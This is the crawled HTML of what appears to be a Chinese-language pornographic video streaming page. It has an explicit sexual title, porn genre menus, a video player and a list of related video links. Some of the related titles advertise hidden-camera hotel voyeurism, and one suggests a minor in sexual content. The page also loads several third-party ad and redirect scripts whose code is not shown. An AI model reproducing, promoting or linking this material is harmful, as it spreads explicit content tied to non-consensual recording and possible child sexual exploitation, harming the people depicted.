

--- FILE ---
content_type: text/html
request_url: https://cc058.com/play/index9957-0-0.html
body_size: 3904
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=9957;var seaplaylink="/play/index9957-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            女友的骚屄真会流淫水湿漉漉的真好操
        </title>
        <meta name="keywords" content="女友的骚屄真会流淫水湿漉漉的真好操" />
        <meta name="description" content="女友的骚屄真会流淫水湿漉漉的真好操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;女友的骚屄真会流淫水湿漉漉的真好操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250911/L9G6fsxJ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250911/L9G6fsxJ/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250911/L9G6fsxJ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1db8cb451c347afa60b946d1e133743","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>